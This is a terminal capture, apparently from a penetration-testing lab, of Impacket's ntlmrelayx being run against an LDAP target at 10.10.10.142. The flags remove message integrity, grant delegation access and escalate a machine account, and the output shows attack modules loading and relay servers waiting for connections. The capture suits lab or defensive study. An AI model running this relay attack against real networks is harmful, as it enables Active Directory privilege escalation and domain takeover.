 ┌──(kali㉿kali)-[~/Desktop/impacket-master/examples]
└─$ python3 ntlmrelayx.py -t ldap://10.10.10.142 -smb2support --remove-mic --delegate-access --escalate-user moonsec\$ -debug
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[+] Impacket Library Installation Path: /usr/lib/python3/dist-packages/impacket
[*] Protocol Client MSSQL loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client DCSYNC loaded..
[+] Protocol Attack DCSYNC loaded..
[+] Protocol Attack LDAP loaded..
[+] Protocol Attack LDAPS loaded..
[+] Protocol Attack MSSQL loaded..
[+] Protocol Attack IMAP loaded..
[+] Protocol Attack IMAPS loaded..
[+] Protocol Attack RPC loaded..
[+] Protocol Attack HTTP loaded..
[+] Protocol Attack HTTPS loaded..
[+] Protocol Attack SMB loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections